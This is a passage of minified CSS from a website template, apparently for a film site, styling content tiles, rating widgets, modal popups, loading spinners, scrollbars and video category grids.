.content_list.tiled.small_tiled .tile:nth-child(3n+1),.cols_7 .content_list.tiled.small_tiled .tile:nth-child(3n+1),.cols_8 .content_list.tiled.small_tiled .tile:nth-child(4n+1),.cols_9 .content_list.tiled.small_tiled .tile:nth-child(4n+1),.cols_10 .content_list.tiled.small_tiled .tile:nth-child(5n+1),.cols_11 .content_list.tiled.small_tiled .tile:nth-child(5n+1),.cols_12 .content_list.tiled.small_tiled .tile:nth-child(6n+1){clear:left;}.content_list.tiled .tile .date_pub{position:absolute;bottom:0;right:0;font-size:.8rem;color:#cacaca;padding:5px 10px;background:rgba(0,0,0,.8);}.content_list.tiled .tile .date_pub span{color:#f28d4f;}.content_item{position:relative;}.content_item_parent_title{margin:0;font-weight:400;}.content_item_parent_title a{color:#f28d4f;}.content_item_parent_title a:hover{color:#2897e1;}.content_item,.f_photos > .value{clear:both;overflow:hidden;}.content_item .field{margin-bottom:15px;}.content_item .f_content{line-height:1.5;color:#333;margin-top:-.4rem;}.content_item .f_content .value p:first-child{margin-top:0;}.content_item .field.left_field{float:left;margin-right:15px;}.content_item .field.right_field{float:right;margin-left:15px;}.content_item .field.auto_field{overflow:visible;}.content_item .field.none_field{float:none;clear:both;}.private_field_hint{color:#f28d4f;}.content_item .field .title_left,.content_item .field .title_top,.content_list .field .title_left,.content_list .field .title_top{color:#f28d4f;}.content_item .field .title_left,.content_list .field .title_left{float:left;margin-right:15px;}.content_item .field .title_top,.content_list .field .title_top{margin-bottom:5px;}.ft_listbitmask > .value > ul{margin:0;overflow:hidden;}.ft_listbitmask > .value > ul > li{margin:0 0 0 20px;padding:0;}.ft_listbitmask > .value > ul.multiple_tags_list{margin-bottom:-5px;}.ft_listbitmask > .value > ul.multiple_tags_list li{display:inline-block;margin:0 5px 5px 0;padding:4px 8px;color:#9a9a9a;background:rgba(0,0,0,.03);border:1px solid rgba(0,0,0,.07);border-radius:4px;}.ft_listbitmask > .value > ul.multiple_tags_list li > a{text-decoration:none;color:inherit;display:block;margin:-4px -8px;padding:inherit;}.ft_listbitmask > .value > ul.multiple_tags_list li > a:hover{background:rgba(0,0,0,.01);}.content_item .fields_group:first-child .group_title{margin-top:0;}.content_item .fields_group{overflow:hidden;clear:both;}.content_item .fields_group .field{margin:0 0 5px 0;}.content_item .fields_group + .field{padding:15px 0 0;}.content_item .ft_text .value,.content_item .ft_html .value,.content_list_item .ft_text .value,.content_list_item .ft_html .value{color:#333;line-height:1.4;}.content_item .ft_html .value table,.redactor-editor table{border-collapse:collapse;}.content_item .ft_html .value table th,.content_item .ft_html .value table td,.redactor-editor table td,.redactor-editor table th{padding:10px;border:1px solid rgba(0,0,0,.07);}.category_description table {border-collapse: collapse;}.category_description table th,.category_description table td {padding: 10px;border:solid 1px #CCC;}.ft_html a.read-more{display:block;margin:10px 0;text-decoration:underline;}.ft_file .value .size{margin-left:5px;font-size:.8rem;color:#9a9a9a;}.ft_date .value .time::before{font-family:'fontello';content:'\e806';color:#9a9a9a;}.ft_color .color-block,.content_item_props .value .color-block{display:inline-block;width:20px;height:20px;border:0 none;border-radius:50%;}.content_item .ft_image{max-width:50%;float:left;margin:0 25px 10px 0;}.content_item .ft_image.none_field{max-width:100%;float:none;clear:both;margin:0 0 20px;}.content_item .ft_image.none_field img{width:auto;max-width:100%;margin:0 auto;}.content_item .ft_image a{display:block;overflow:hidden;}.content_item .ft_image.left_field{margin-right:20px;max-width:50%;}.content_item .ft_image img,.ft_html .value img{max-width:100%;display:block;}.ft_images::after{content:'';display:table;clear:both;}.ft_images img{display:block;margin:0;max-width:100%;}.con_text img{max-width:100% !important;height:auto !important;}figure.image{display:inline-block;margin:0;position:relative;}figure.align-left{float:left;}figure.align-right{float:right;}figure.image.align-center{display:table;margin-left:auto;margin-right:auto}figure.image img{margin:0;}figure.image figcaption{opacity:.75;background:#333;text-align:center;position:absolute;bottom:0;left:0;padding:10px;width:100%;color:#fff;}.content_item .ft_images{margin:0 0 5px;}.first_type_images,.second_type_images{float:left;margin:0 10px 10px 0;position:relative;overflow:hidden;display:block;max-width:50%;}.first_type_images:first-child,.second_type_images:first-child{margin-left:0;}.second_type_images{max-width:100%;}.hover_image{position:relative;display:inline-block;}.first_type_images::before,.second_type_images::before,.hover_image::before{content:'';background:#000;position:absolute;width:100%;height:100%;top:0;left:0;transition:all 0.3s linear;opacity:0;z-index:1;}.first_type_images:hover::before,.second_type_images:hover::before,.hover_image:hover::before{opacity:.3;}.first_type_images::after,.second_type_images::after,.hover_image::after{position:absolute;font-family:'fontello';content:'\e681';color:rgba(255,255,255,.8);top:-2rem;left:50%;margin-top:-1rem;margin-left:-1rem;width:2rem;height:2rem;line-height:2rem;font-size:2rem;transition:top .2s linear;z-index:2;}.first_type_images:hover::after,.second_type_images:hover::after,.hover_image:hover::after{top:50%;transition:top .1s linear;}.first_type_images:not(:first-child){margin-bottom:10px;}.content_item_props{margin-bottom:15px;}.content_item_props table{border-collapse:collapse;}.content_item_props table tr td{padding:8px 15px;border:1px solid rgba(0,0,0,.07);}.content_item_props table .heading{border:0 none;padding-left:0;padding-top:15px;font-size:1.2rem;color:#136bb9;}.content_item_props table .title{color:#9a9aa9;background-color:rgba(0,0,0,.03);}.content_item_props table .value{color:#565656;}.content_moderation_notice{color:#7a7a7a;clear:both;margin-top:15px;}.content_moderator_info{font-size:12px;color:#7a7a7a;font-style:italic;}.icon-info:before{font-family:'fontello';content:'\e626';color:#cacaca;}#content_bind_form{padding:15px;}#content_bind_form .find{overflow:hidden;margin:0;}#content_bind_form .find .field{clear:both;}#content_bind_form #item-find-field{width:35%;}#content_bind_form #item-find-input{width:60%;min-width:300px;float:right;}#content_bind_form .filter-tabs{margin-top:10px;}#content_bind_form .filter-tabs ul{margin-bottom:10px;}#content_bind_form .filter-tabs li{font-size:.8rem;padding:4px 6px;height:16px;line-height:16px;margin-right:2px;}#content_bind_form .result-pane{height:180px;border:1px solid rgba(0,0,0,.07);padding:2px;overflow-x:hidden;overflow-y:auto;position:relative;}#content_bind_form .spinner{display:none;}#content_bind_form .spinner.show{display:block;}#content_bind_form .spinner.show + .result-pane{filter:blur(1px);}#content_bind_form .result-pane ul,#content_bind_form .result-pane ul li{list-style:none;margin:0;padding:0;}#content_bind_form .result-pane ul li{padding:10px;border-bottom:1px solid rgba(0,0,0,.07);position:relative;}#content_bind_form .result-pane ul li:last-child{border-bottom:none;}#content_bind_form .result-pane ul li .title{font-size:.9333rem;font-weight:700;margin-bottom:5px;}#content_bind_form .result-pane ul li .details,#content_bind_form .result-pane ul li .details a{font-size:.8rem;color:#9a9a9a;}#content_bind_form .result-pane ul li .details a:hover{color:#565656;}#content_bind_form .result-pane ul li .details .user{margin-right:4px;display:inline-block;height:16px;line-height:16px;}#content_bind_form .result-pane ul li .details .user::before{font-family:'fontello';content:'\e82a';}#content_bind_form .result-pane ul li .add{position:absolute;right:10px;top:10px;}#content_bind_form .buttons{margin-top:10px;visibility:hidden;}.video_frame{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap{height:0;position:relative;padding-bottom:56.25%;overflow:hidden;}.content_item_props .value ul{margin:0;list-style:none;}.content_item_props .value ul li{display:inline-block;padding:0 3px 0 0;}.content_item_props .value ul li::after{content:', ';}.content_item_props .value ul li:last-child::after{content:'';}.content_item_props .value ul li:last-child{padding-right:0;}a.hashtag{text-decoration:none;}.spoiler{margin:10px 0;}.spoiler > input + label::before{font-family:'fontello';content:'\e801';float:left;width:15px;}.spoiler > input:checked + label::before{content:'\e81f';}.spoiler > input, .spoiler > input + label + .spoiler_body{display:none;}.spoiler > input + label,.spoiler > .spoiler_body{padding:5px 10px;overflow:hidden;width:100%;display:block;color:#7a7a7a;}.spoiler > input + label{background:rgba(0,0,0,.03);color:#7a7a7a;border:1px solid rgba(0,0,0,.07);border-radius:4px;cursor:pointer;font-size:.9333rem;}.spoiler > input + label:hover{color:#565656;background:rgba(0,0,0,.05);}.spoiler > input:checked + label{border-radius:5px 5px 0 0;}.spoiler > input:checked + label + .spoiler_body{display:block;}.spoiler > .spoiler_body{padding:10px 15px;border:1px solid rgba(0,0,0,.07);border-top:none;}.mce-toc {background-color:#f7f7f7;padding:15px 20px;margin:0 0 10px 0;}.mce-toc > div{font-size:16px;margin:0 0 10px 0;}.mce-toc ul{list-style:none;margin:0;}.mce-toc ul li{margin:0 0 5px 0;}.mce-toc ul li:last-child{margin:0;}.mce-toc ul li > a{text-decoration:none;}.access_image {float: left;font-size: 70px;margin: 0 20px 0 0;}.board_item{position:relative;}.content_item.board_item .ft_image{margin:0 0 20px;float:none;text-align:center;max-width:none;}.content_item.board_item .ft_image .value{overflow:hidden;display:inline-block;margin:0 auto;}.content_item.board_item .ft_image a{display:block;}.content_item.board_item .ft_image img{display:block;}.content_item.board_item .ft_images{text-align:center;}.content_item.board_item .ft_images .value{display:inline-block;margin:0 auto;}.content_item.board_item .ft_text{clear:right;}.board_item_props{clear:both;margin-top:15px;}.content_item.board_item .f_phone > div:first-child::before,.content_item.board_item .f_price > div:first-child::before{font-family:'fontello';content:'\e662';margin-right:5px;}.content_item.board_item .f_price div:first-child::before{content:'\e807';}.content_item.board_item .f_phone > div:last-child,.content_item.board_item .f_price > div:last-child{color:#136bb9;}.content_item.board_item .ft_text{overflow:hidden;}.content_item.board_item .ft_text .value{padding-bottom:15px;}.rating_widget::after{content:'';clear:both;display:table;}.rating_widget .arrow,.rating_widget .score{float:left;height:32px;line-height:32px;}.content_list_item .rating_widget .arrow,.content_list_item .rating_widget .score{height:auto;line-height:inherit;}.content_item .rating_widget{float:right;margin:0 0 15px 15px;}.rating_widget .score{margin:0 5px;font-weight:bold;}.rating_widget .score .spinner{width:auto;margin:0;position:static;left:auto;top:auto;}.rating_widget .score .spinner > div::before{font-size:inherit;}.rating_widget .score .positive{color:#72b238;}.rating_widget .score .negative{color:#e53c45;}.rating_widget .score .zero{color:#ababab;}.rating_widget .score .clickable{cursor:pointer;opacity:.8;}.rating_widget .score .clickable:hover{opacity:1;}.rating_widget .score.loading > *{display:none;}.rating_widget .score.loading{padding-left:16px;}.rating_widget .arrow span,.rating_widget .arrow a{display:block;}.rating_widget .arrow,.rating_widget .arrow{display:block;width:32px;height:32px;font-size:26px;text-align:center;}.content_list_item .rating_widget .arrow,.content_list_item .rating_widget .arrow{font-size:1.6rem;line-height:inherit;height:auto;margin-top:-.5rem;margin-bottom:-.5rem;}.rating_widget .arrow a{cursor:pointer;}.rating_widget .arrow *::before{margin:0;padding:0;font-family:fontello;}.rating_widget .up *::before{content:'\e82d';}.rating_widget .down *::before{content:'\e82e';}.rating_widget .up .disabled,.rating_widget .down .disabled{color:#aeaeae;}#rating_info_window{padding:20px;}.rating_info_list .item{padding:10px 0;margin:0;border-bottom:1px solid #e7e7e7;min-width:250px;overflow:hidden;}.rating_info_list .item:last-child{border-bottom:0 none;}.rating_info_list .item .score{display:block;float:left;color:#fff;min-width:25px;text-align:center;margin-right:10px;}.rating_info_list .item .score.positive{background-color:#72b238;}.rating_info_list .item .score.negative{background-color:#e53c45;}.rating_info_list.loading-panel{padding:20px;text-align:center;}.rating_info_list.loading-panel .item{visibility:hidden;}.rating_info_pagination{margin-top:20px;font-size:.8rem;}.rating_info_pagination a{display:inline-block;padding:0 4px;text-decoration:none;}.rating_info_pagination a:hover{background-color:#e7e7e7;}.rating_info_pagination a.active,.rating_info_pagination a.active:hover{color:#fff;background-color:#2897e1;}.stars.is_enabled{cursor:pointer;}.stars.is_enabled:hover .star polygon{fill:#ffca28 !important;}.stars{display:flex;}.content_item .stars{padding:5px 0;}.stars.clickable{cursor:pointer;}.stars .star{width:20px;height:23px;margin:0 4px 0 0;}.stars .star:last-child{margin-right:0;}.stars .star polygon{fill:#d8d8d8;fill-rule:nonzero;transition:fill 0.3s ease;}.stars.is_enabled .star:hover ~ .star polygon{fill: #d8d8d8 !important;}.stars[data-stars] .star polygon{fill: #ff9f16;}.stars[data-stars="1"] .star:nth-child(1) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="2"] .star:nth-child(2) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="3"] .star:nth-child(3) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="4"] .star:nth-child(4) ~ .star polygon{fill: #d8d8d8;}.stars[data-stars="5"] .star:nth-child(5) ~ .star polygon{fill: #d8d8d8;}.rating_label {float:left;margin:0 10px 0 0;font-size:12px;font-weight:bold;}#controller_wrap .controller_actions_menu{float:right;position:relative;}#controller_wrap .controller_actions_menu > input{display:none;}#controller_wrap .group_menu_title{cursor:pointer;display:block;font-size:1.1333rem;color:#9a9a9a;margin-left:7px;}#controller_wrap .group_menu_title::before{content:'\e663';font-family:'fontello';}#controller_wrap .group_menu_title:hover{color:#7a7a7a;}#controller_wrap .controller_actions_menu ul.menu{display:none;position:absolute;z-index:1;width:280px;right:0;top:0;background:#f9faf7;box-shadow:0 0 5px rgba(0,0,0,.3);}#controller_wrap .tiled .actions{position:relative;}#controller_wrap .striped-list .controller_actions_menu ul.menu{right:-15px;}#controller_wrap .tiled .controller_actions_menu{position: static;}#controller_wrap .tiled .controller_actions_menu> ul.menu{max-width:100%;right:15px;}#controller_wrap .controller_actions_menu > input:checked + label + ul.menu{display:block;}#controller_wrap .controller_actions_menu ul.menu li{padding:0;border-top:1px solid rgba(0,0,0,.07);}#controller_wrap .controller_actions_menu ul.menu li:hover{background:rgba(0,0,0,.03);}#controller_wrap .controller_actions_menu ul.menu li:first-child{border-top:0 none;}#controller_wrap .list_actions_menu .menu a{padding:10px;display:block;font-size:.9333rem;font-weight:400;color:#9a9a9a;line-height:1.2;}#controller_wrap .controller_actions_menu ul.menu li:hover a{color:#7a7a7a;}.content_list_styles{margin-bottom:5px;}.content_list_styles .style_switch{display:inline-block;text-decoration:none;margin-bottom:5px;color:#cacaca;position:relative;background:#fff;padding:5px 5px 3px;border-radius:2px;line-height:1.4rem;transition:all .2s linear;}.content_list_styles .style_switch span{vertical-align:top;line-height:inherit;}.content_list_styles .style_switch:hover,.content_list_styles .style_switch.active{background-color:#e7e7e7;color:#9a9a9a;}.content_list_styles .style_switch::before{font-size:1.4rem;line-height:inherit;content:'\e665';font-family:'fontello';}.content_list_styles .style_switch.columns::before{content:'\e664';font-family:'fontello';}.content_list_styles .style_switch.columns::after{content:'';position:absolute;left:.9333rem;top:0;width:2px;background:inherit;bottom:0;height:100%;}.content_list_styles .style_switch.featured::before{content:'\e813';}.content_list_styles .style_switch.vert::before,.content_list_styles .style_switch.vert_top_title::before,.content_list_styles .style_switch.vert_inside::before,.content_list_styles .style_switch.tiles::before,.content_list_styles .style_switch.tiles_altdate::before{content:'\e640';}.content_list_styles .style_switch.vert_small::before,.content_list_styles .style_switch.vert_small_top_title::before,.content_list_styles .style_switch.vert_small_inside::before,.content_list_styles .style_switch.tiles_small::before{content:'\e641';}.content_list_styles .style_switch.table::before{content:'\e664';}.redactor_toolbar{z-index:100 !important;}#redactor_modal footer button{padding:0 !important;border-radius:0 !important;}#content_item_tabs{margin-bottom:15px;}#content_item_tabs + .subscribe_wrap{margin-bottom:25px;}.nyroModalBg {position: fixed;overflow: hidden;top: 0;left: 0;height: 100%;width: 100%;background: #000;opacity: 0.7;z-index: 100;}.nmReposition {position: absolute;}.nyroModalCloseButton {top: 0px;right: -60px;width: 38px;height: 38px;text-indent: -9999em;background: url("https://kinocolor.ru/templates/default/images/modal/close.png");z-index: 101;}.nyroModalTitle {margin: 0;top: -25px;font-size: 1.4em;color: #FFF;z-index: 200;padding: 0;background: none;border: 0;height: 22px;line-height: 22px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.nyroModalCont {position: absolute;box-shadow:0 0 30px #000;margin: 30px;padding:0;background: #fff;z-index: 101;box-sizing: border-box;overflow: hidden;}.nyroModalMessage .nyroModalCont {box-sizing: border-box;max-width: calc(90% - 100px)!important;}.nyroModalCont .notice{padding:20px;color:#BDC3C7;}.nyroModalError {border: 1px solid red;color: red;width: 250px;height: 250px;}.nyroModalError div {min-width: 0;min-height: 0;padding: 10px;}.nyroModalLink, .nyroModalDom, .nyroModalForm, .nyroModalFormFile {position: relative;max-width: 1000px;box-sizing: border-box;}.nyroModalImage, .nyroModalSwf, .nyroModalIframe, .nyroModalIframeForm {position: relative;overflow: hidden;box-sizing: border-box;}.nyroModalImage img {vertical-align: top;}.nyroModalHidden {left: -9999em;top: -9999em;}.nyroModalLoad {position: absolute;width: 50px;height: 50px;padding: 0;z-index: 200;}.nyroModalPrev, .nyroModalNext {outline: none;position: fixed;top: 0;height: 60%;width: 150px;min-height: 50px;max-height: 300px;cursor: pointer;text-indent: -9999em;transition: none;}.nyroModalPrev:after, .nyroModalNext:after {content: '';height: 32px;width: 20px;background-image: url("https://kinocolor.ru/templates/default/images/modal/controls.png");background-position: 0px 0;position: absolute;top: 50%;margin-top: -16px;opacity: 0.5;}.nyroModalImage .nyroModalPrev, .nyroModalImage .nyroModalNext {height: 100%;width: 40%;max-height: none;}.nyroModalPrev {left: 0;}.nyroModalNext {right: 0;}.nyroModalPrev:after {left: 30px;}.nyroModalNext:after {right: 30px;background-position: 0px -40px;}.nyroModalPrev:hover:after, .nyroModalNext:hover:after {opacity: 1;}.nyroModalCont > .nyroModalIframe > iframe {min-width: 640px;min-height: 480px;}.sk-circle {width: 50px;height: 50px;position: relative;}.sk-circle .sk-child {width: 100%;height: 100%;position: absolute;left: 0;top: 0;}.sk-circle .sk-child:before {content: '';display: block;margin: 0 auto;width: 15%;height: 15%;background-color: #FFF;border-radius: 100%;-webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;}.sk-circle .sk-circle2 {-webkit-transform: rotate(30deg);-ms-transform: rotate(30deg);transform: rotate(30deg); }.sk-circle .sk-circle3 {-webkit-transform: rotate(60deg);-ms-transform: rotate(60deg);transform: rotate(60deg); }.sk-circle .sk-circle4 {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg); }.sk-circle .sk-circle5 {-webkit-transform: rotate(120deg);-ms-transform: rotate(120deg);transform: rotate(120deg); }.sk-circle .sk-circle6 {-webkit-transform: rotate(150deg);-ms-transform: rotate(150deg);transform: rotate(150deg); }.sk-circle .sk-circle7 {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); }.sk-circle .sk-circle8 {-webkit-transform: rotate(210deg);-ms-transform: rotate(210deg);transform: rotate(210deg); }.sk-circle .sk-circle9 {-webkit-transform: rotate(240deg);-ms-transform: rotate(240deg);transform: rotate(240deg); }.sk-circle .sk-circle10 {-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg); }.sk-circle .sk-circle11 {-webkit-transform: rotate(300deg);-ms-transform: rotate(300deg);transform: rotate(300deg); }.sk-circle .sk-circle12 {-webkit-transform: rotate(330deg);-ms-transform: rotate(330deg);transform: rotate(330deg); }.sk-circle .sk-circle2:before {-webkit-animation-delay: -1.1s;animation-delay: -1.1s; }.sk-circle .sk-circle3:before {-webkit-animation-delay: -1s;animation-delay: -1s; }.sk-circle .sk-circle4:before {-webkit-animation-delay: -0.9s;animation-delay: -0.9s; }.sk-circle .sk-circle5:before {-webkit-animation-delay: -0.8s;animation-delay: -0.8s; }.sk-circle .sk-circle6:before {-webkit-animation-delay: -0.7s;animation-delay: -0.7s; }.sk-circle .sk-circle7:before {-webkit-animation-delay: -0.6s;animation-delay: -0.6s; }.sk-circle .sk-circle8:before {-webkit-animation-delay: -0.5s;animation-delay: -0.5s; }.sk-circle .sk-circle9:before {-webkit-animation-delay: -0.4s;animation-delay: -0.4s; }.sk-circle .sk-circle10:before {-webkit-animation-delay: -0.3s;animation-delay: -0.3s; }.sk-circle .sk-circle11:before {-webkit-animation-delay: -0.2s;animation-delay: -0.2s; }.sk-circle .sk-circle12:before {-webkit-animation-delay: -0.1s;animation-delay: -0.1s; }@-webkit-keyframes sk-circleBounceDelay {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);} 40% {-webkit-transform: scale(1);transform: scale(1);}}@keyframes sk-circleBounceDelay {0%, 80%, 100% {-webkit-transform: scale(0);transform: scale(0);} 40% {-webkit-transform: scale(1);transform: scale(1);}}@media screen and (max-width: 640px) {.nyroModalCont{margin: 30px 15px;}.nyroModalCloseButton {top: -30px;right: 0;width: 25px;height: 25px;background-size:cover;z-index:201;}.nyroModalTitle {font-size:14px;padding:0 60px 0 0;}.nyroModalMessage .nyroModalCont {max-width: calc(100% - 30px) !important;margin:30px 0 15px !important;}.nyroModalMessage .nyroModalCont.nyroModalImg{margin:0 !important;}.nyroModalMessage .nyroModalTitle {font-size:22px;padding:0;}.nyroModalMessage .nyroModalImage img {max-width:100%;max-height:100%;margin:auto;}.nyroModalCont > .nyroModalIframe > iframe {min-width: 580px;min-height: 360px;}}@media screen and (max-width:540px){.nyroModalCont > .nyroModalIframe > iframe {min-width: 500px;min-height: 300px;}}@media only screen and (max-width : 480px) {.nyroModalCont > .nyroModalIframe > iframe {min-width: 420px;min-height: 280px;}}@media screen and (max-width:350px) {.nyroModalCont > .nyroModalIframe > iframe {min-width: 300px;min-height: 200px;}}.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative;}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important;}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0;}.scroll-element{display:none;}.scroll-element,.scroll-element div{box-sizing:content-box;}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block;}.scroll-element .scroll-arrow,.scroll-element .scroll-bar{cursor:default;}.scroll-textarea{border:1px solid rgba(0,0,0,.07);}.scroll-textarea > .scroll-content{overflow:hidden !important;}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;outline:0;overflow:scroll !important;padding:2px;position:relative !important;top:0;width:100% !important;}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0;}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:0 0;border:none;margin:0;padding:0;position:absolute;z-index:10;}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%;}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none;}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;border-radius:2px;display:block;filter:alpha(opacity=0);opacity:0;transition:opacity .2s linear;}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{opacity:.85;}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%;}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px;}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px;}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px;}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px;}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px;}#wrap_100 .linked_menu.menu_options{background:none;margin:0;position:absolute;right:0;top:0;z-index:1;}#wrap_100 .linked_menu .menu{list-style:none;margin:0;overflow:hidden;}#wrap_100 .linked_menu .menu li{float:left;height:auto;line-height:inherit;margin:0;padding:0;}#wrap_100 .linked_menu.menu_options > .body{padding:0;}#wrap_100 .linked_menu .menu .item{background-image:none;}#wrap_100 .linked_menu .menu li.active .item{color:#000;}#wrap_100 .linked_menu .menu a,#wrap_100 .linked_menu .menu span.item{background:#95a5a6;border-right:1px solid #ecf0f1;color:#fff;display:block;font-size:12px;overflow:hidden;padding:6px 8px;text-decoration:none;}#wrap_100 .linked_menu .menu li:last-child a,#wrap_100 .linked_menu .menu li:last-child span.item{border-right:none;}#wrap_100 .linked_menu .menu a:hover{background:#16a085;color:#FFF;}#wrap_100 .linked_menu .menu .counter{background:#376499;border-radius:50px;color:#fff;float:right;font-size:11px;padding:0 7px;}#wrap_100 .linked_menu .menu li:hover .counter{background:#BDC3C7;}#wrap_100 .linked_menu .menu .save .item{background:#2980b9;}#wrap_100 .linked_menu .menu .save .item:hover{background:#3498db;}.video_cats.tiled{border:1px solid rgba(0,0,0,.07);}.video_cats.tiled .video_cat{width:100%;float:left;padding:20px;position:relative;}.video_cats.tiled::before,.video_cats.tiled::before,.video_cats.tiled::after,.video_cats.tiled::after,.video_cats.tiled > div.clr::before,.video_cats.tiled > div.clr::before,.video_cats.tiled > div.clr::after,.video_cats.tiled > div.clr::after{position:absolute;width:1px;height:100%;background:rgba(0,0,0,.07);content:'';top:0;left:0;top:0;left:-9999px;}.cols_4 .video_cats.tiled::before,.cols_5 .video_cats.tiled::before,.cols_6 .video_cats.tiled::before{left:50%;}.cols_7 .video_cats.tiled::before,.cols_8 .video_cats.tiled::before,.cols_9 .video_cats.tiled::before{left:33.3333%;}.cols_7 .video_cats.tiled::after,.cols_8 .video_cats.tiled::after,.cols_9 .video_cats.tiled::after{left:66.6566%;}.cols_10 .video_cats.tiled::before,.cols_11 .video_cats.tiled::before{left:25%;}.cols_10 .video_cats.tiled::after,.cols_11 .video_cats.tiled::after{left:50%;}.cols_10 .video_cats.tiled > div.clr::before,.cols_11 .video_cats.tiled > div.clr::before{left:75%;}.cols_12 .video_cats.tiled::before{left:20%;}.cols_12 .video_cats.tiled::after{left:40%;}.cols_12 .video_cats.tiled > div.clr::before{left:60%;}.cols_12 .video_cats.tiled > div.clr::after{left:80%;}.cols_1 .video_cats.tiled .video_cat,.cols_2 .video_cats.tiled .video_cat,.cols_3 .video_cats.tiled .video_cat{float:none;border-top:1px solid rgba(0,0,0,.07);}.cols_1 .video_cats.tiled .video_cat:first-child,.cols_2 .video_cats.tiled .video_cat:first-child,.cols_3 .video_cats.tiled .video_cat:first-child{border-top:0 none;}.cols_4 .video_cats.tiled .video_cat,.cols_5 .video_cats.tiled .video_cat,.cols_6 .video_cats.tiled .video_cat{width:50%;}.cols_7 .video_cats.tiled .video_cat,.cols_8 .video_cats.tiled .video_cat,.cols_9 .video_cats.tiled .video_cat{width:33.3333%;}.cols_10 .video_cats.tiled .video_cat,.cols_11 .video_cats.tiled .video_cat{width:25%;}.cols_12 .video_cats.tiled .video_cat{width:20%;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1),.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1){clear:left;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1)::before{position:absolute;height:1px;background:rgba(0,0,0,.07);content:'';top:0;left:0;}.cols_4 .video_cats.tiled .video_cat:first-child::before,.cols_5 .video_cats.tiled .video_cat:first-child::before,.cols_6 .video_cats.tiled .video_cat:first-child::before,.cols_7 .video_cats.tiled .video_cat:first-child::before,.cols_8 .video_cats.tiled .video_cat:first-child::before,.cols_9 .video_cats.tiled .video_cat:first-child::before,.cols_10 .video_cats.tiled .video_cat:first-child::before,.cols_11 .video_cats.tiled .video_cat:first-child::before,.cols_12 .video_cats.tiled .video_cat:first-child::before{display:none;}.cols_4 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_5 .video_cats.tiled .video_cat:nth-child(2n+1)::before,.cols_6 .video_cats.tiled .video_cat:nth-child(2n+1)::before{width:200%;}.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1)::before,.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1)::before{width:300%;}.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1)::before,.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1)::before{width:400%;}.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1)::before{width:500%;}.cols_7 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_8 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_9 .video_cats.tiled .video_cat:nth-child(3n+1),.cols_10 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_11 .video_cats.tiled .video_cat:nth-child(4n+1),.cols_12 .video_cats.tiled .video_cat:nth-child(5n+1){clear:left;}.video_cats div 